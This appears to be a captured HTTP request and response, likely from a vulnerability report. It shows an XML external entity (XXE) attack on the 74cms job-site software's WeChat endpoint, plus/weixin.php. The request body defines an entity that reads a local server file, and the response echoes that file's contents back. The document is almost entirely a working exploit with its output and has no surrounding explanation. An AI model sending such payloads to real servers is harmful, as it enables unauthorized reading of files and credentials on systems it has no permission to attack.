 Request
Raw Params Headers Hex XML
POST
/74cms/plus/weixin.php?signature=da39a3ee5e6b4b0d3255bfef95601890afd80709&times
tamp=&nonce= HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: text/xml
Content-Length: 275
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE copyright [
<!ENTITY test SYSTEM "file:///F:/wwwroot/Apache2/htdocs/74cms/robots.txt">
]>
<xml>
<ToUserName>&test;</ToUserName>
<FromUserName>1111</FromUserName>
<Content>2222</Content>
<Event>subscribe</Event>
</xml>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 04 Sep 2014 03:41:36 GMT
Server: Apache/2.0.64 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Set-Cookie: PHPSESSID=7faa1ac7d6088e42a509e641f19f9c0c; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 578
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=gb2312
<xml>
<ToUserName><![CDATA[1111]]></ToUserName>
<FromUserName><![CDATA[User-agent: *
Disallow: /admin/
Disallow: /api/
Disallow: /data/
Disallow: /include/
Disallow: /install/
Disallow: /phpmailer/
Disallow: /plus/
Disallow: /temp/
Disallow: /templates/
Disallow: /user/
]]></FromUserName>
<CreateTime>1409802096</CreateTime>
<MsgType><![CDATA[text]]></MsgType>
<Content><![CDATA[回复j返回紧急招聘，回复n返回最新招聘！
您可以尝试输入职位名称如“会计”，系统将会返回您要找的信息，我们努力打造最人性化的服务平
台，谢谢关注。]]></Content>
</xml>